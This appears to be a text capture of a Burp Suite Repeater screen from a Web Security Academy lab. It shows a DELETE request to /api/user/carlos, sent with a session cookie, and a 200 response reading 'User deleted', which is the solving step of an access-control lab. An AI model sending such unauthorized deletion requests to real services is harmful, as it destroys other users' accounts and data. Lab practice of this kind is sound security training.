 Send Cancel < > Target: https://0a8c00b9049e5886d5ab9e2b000300d7.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0a8c00b9049e5886d5ab9e2b000300d7.web-security-academy.net
3 Cookie: session=BDHqdW405xK1fyX6vVm1UP4gSaLWvUXK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}
Inspector
Notes